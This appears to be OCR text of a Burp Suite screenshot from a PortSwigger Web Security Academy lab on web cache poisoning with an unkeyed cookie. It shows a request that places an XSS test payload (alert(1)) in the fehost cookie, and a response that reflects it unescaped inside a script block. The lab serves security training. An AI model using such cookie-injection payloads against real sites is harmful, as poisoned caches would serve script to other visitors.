 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setting
Organizer Extensions Learn InQL
2 × +
Send Cancel < > Target: https://0a8500d90367062c856eb31200ae0046.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8500d90367062c856eb31200ae0046.web-security-academy.net
3 Cookie: session=k4lWcQdsKiVGHg9TemHrF865ACq2omq5; fehost=
test"alert(1)"test
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10772
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
"host":
"0a8500d90367062c856eb31200ae0046.web-security-academy.net",
"path":"/","frontend":"test"alert(1)"test"
}
17 </script>
18 <title>
Web cache poisoning with an unkeyed cookie
</title>
19 </head>
20 <body>
Inspector